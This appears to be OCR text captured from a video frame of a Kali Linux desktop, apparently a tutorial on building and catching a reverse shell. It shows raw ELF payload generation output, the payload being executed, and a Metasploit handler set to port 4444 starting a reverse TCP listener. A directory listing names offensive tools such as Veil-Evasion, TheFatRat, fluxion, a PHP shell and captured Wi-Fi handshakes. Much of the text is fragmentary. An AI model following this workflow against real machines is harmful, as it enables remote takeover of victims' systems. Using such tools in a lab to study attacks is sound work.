 Recycle Bin
ZANYAR
MATRIX
Kali Linux 2 - VMware Workstation 12 Player
Player
«
Applications Places Terminal Mon Nov 7, 06:53:19
Terminal
File Edit View Search Terminal Help
MMMNI MMMMM MMMMMMM MMMMM jMMMM
root@kali: ~
File Edit View Search Terminal Help
No encoder or badchars specified, outputting raw payload
Payload size: 71 bytes
Final size of elf file: 155 bytes
root@kali:~# ls
ables Desktop GoldenEye MatriXshell.php payload.elf shell.elf Veil-Evasion.git
d Documents handshakes Music Pictures TALKTALKA58850-password.txt Videos
dd Downloads JavaSnoop.properties oxIAHjMW.html Public Templates zan.exe
desktop fluxion JSRat-Py paros pwlog TheFatRat
root@kali:~# chmod +x payload.elf
root@kali:~# ls
ables Desktop GoldenEye MatriXshell.php payload.elf shell.elf Veil-Evasion.git
d Documents handshakes Music Pictures TALKTALKA58850-password.txt Videos
dd Downloads JavaSnoop.properties oxIAHjMW.html Public Templates zan.exe
desktop fluxion JSRat-Py paros pwlog TheFatRat
root@kali:~# ./payload.elf
Segmentation fault
root@kali:~#
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.23.128:4444
[*] Starting the payload handler...
11:53